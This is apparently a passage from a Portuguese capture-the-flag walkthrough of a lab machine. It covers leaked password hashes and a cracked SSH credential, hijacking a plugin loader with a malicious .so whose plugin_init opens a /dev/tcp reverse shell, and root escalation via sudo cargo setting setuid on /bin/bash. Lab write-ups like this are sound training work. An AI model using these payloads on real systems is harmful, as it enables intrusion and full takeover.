

Ao acessar o endpoint private-users, foi possível listar os usuários do sistema, bem como obter as hashes de senhas associadas a esses usuários.

http://2130706433:3000/api/dashboards/uid/private-users




Encontramos o usuário bjorn e quebramos a hash da senha usando o site CrackStation.

bjorn:007007






Com essas credenciais, foi possível autenticar no serviço SSH da máquina.


Exploração - obtendo a user flag

Agora, com acesso remoto via SSH, utilizamos a ferramenta pspy para monitorar, em tempo real, os processos em execução na máquina, incluindo aqueles iniciados por outros usuários e por tarefas agendadas (cron), sem a necessidade de privilégios elevados.

Foi realizado o download do binário do pspy para a máquina alvo, permitindo a execução da ferramenta localmente para monitorar, em tempo real, os processos e comandos executados no sistema.

wget <vpn-ip>/pspy








Durante o monitoramento dos processos com o pspy, foi identificado o binário service_loader sendo executado a partir do diretório /opt/service_loader, associado ao ID de usuário 1002.



Foi identificado que o ID de usuário 1002 corresponde ao usuário astrid na máquina, indicando que o binário service_loader é executado no contexto deste usuário.

Para a análise do binário, realizamos a transferência do arquivo para nossa máquina local e utilizamos o Ghidra como ferramenta de engenharia reversa, permitindo a inspeção do código, identificação de funções relevantes e compreensão do fluxo de execução do programa.



No Ghidra, basta pressionar a tecla G para utilizar o atalho de busca, localizar as funções disponíveis e, em seguida, selecionar a função principal main para iniciar a análise do fluxo de execução do binário.



Com a função main selecionada, utilizamos o atalho Ctrl + E para visualizar o código-fonte descompilado do binário, facilitando a análise da lógica, chamadas de funções e comportamento geral do programa.

- Linha 17: Abre o diretório /opt/v2/plugins para localizar plugins disponíveis.
- Linha 26: Monta o caminho completo do arquivo de plugin (/opt/v2/plugins/arquivo.so).
- Linha 27: Utiliza dlopen() para carregar a biblioteca .so na memória.
- Linha 28: Usa dlsym() para procurar a função plugin_init dentro da biblioteca carregada.
- Linha 29: Executa a função encontrada (plugin_init()).
Em resumo, o binário implementa um sistema de plugins dinâmicos, carregando bibliotecas .so em tempo de execução e executando automaticamente a função de inicialização definida nelas.


Ou seja, esse binário carrega e executa automaticamente qualquer arquivo .so presente no diretório /opt/v2/plugins.
Esse comportamento nos permite inserir uma biblioteca .so maliciosa nesse diretório, que será carregada pelo dlopen() e terá sua função plugin_init() executada, possibilitando a execução de código arbitrário no contexto do usuário que executa o binário.
Para a exploração, foi criado um arquivo em C (exploit.c) que define a função plugin_init, a qual utiliza system() para executar comandos no sistema e iniciar uma reverse shell.
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>

void plugin_init(void) {
system("/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1 '");
}



O arquivo foi compilado para gerar uma biblioteca compartilhada (.so), que pode ser carregada dinamicamente pelo binário vulnerável durante a execução.

 gcc -shared -fPIC -o exploit.so exploit.c




Com a biblioteca gerada, ela foi copiada para o diretório /opt/v2/plugins, local onde o binário vulnerável busca os plugins. Assim, o arquivo .so é automaticamente carregado e executado durante a execução do serviço.

cp /exploit.so /opt/v2/plugins




Após aguardar a execução da biblioteca recém-criada, recebemos com sucesso a conexão da reverse shell, confirmando a execução do código malicioso pelo binário vulnerável.



A shell TTY é uma shell interativa associada a um terminal real, permitindo melhor controle da sessão, como uso de Ctrl+C, Ctrl+Z, autocompletar com TAB e execução correta de comandos interativos.

script /dev/null -c bash
ctr+z
stty raw -echo;fg




A flag de usuário se encontra no diretório /home/astrid.



Escalação de privilégio - obtendo a root flag

Agora, com acesso ao usuário astrid, utilizamos o comando sudo -l para verificar quais comandos esse usuário pode executar como root sem a necessidade de senha.



Foi identificado que o usuário astrid possui privilégio para executar o comando /root/.cargo/bin/cargo como root, sem necessidade de senha.
O Cargo é o gerenciador de projetos e dependências da linguagem Rust, utilizado para compilar, executar e gerenciar aplicações escritas em Rust.

Com esse binário, é possível executar comandos como root. Para isso, criamos um novo projeto utilizando o Cargo, que permite a execução de código durante o processo de build ou execução do projeto.


sudo /root/.cargo/bin/cargo new project1




O projeto foi movido para o diretório /tmp, garantindo permissão de escrita no local e permitindo a manipulação dos arquivos necessários para a exploração.

cp -r projetct1/ /tmp/project1




Em seguida, alteramos o arquivo principal do projeto main.rs para executar um comando como root, adicionando o bit setuid ao binário do bash, permitindo que ele seja executado com privilégios elevados.


main.rs

use std::process::Command;
fn main() {
let output = Command::new("bash").arg("-c").arg("chmod u+s /bin/bash")
.output()
.expect("fail");

println!("{}", String::from_utf8_lossy(&output.stdout));
}

Por fim, basta executar o projeto criado para que o comando configurado seja executado com privilégios de root.

sudo /root/.cargo/bin/cargo run




Com isso, obtivemos acesso root na máquina, concluindo a elevação de privilégios com sucesso.

A flag root se encontra no diretório /root.

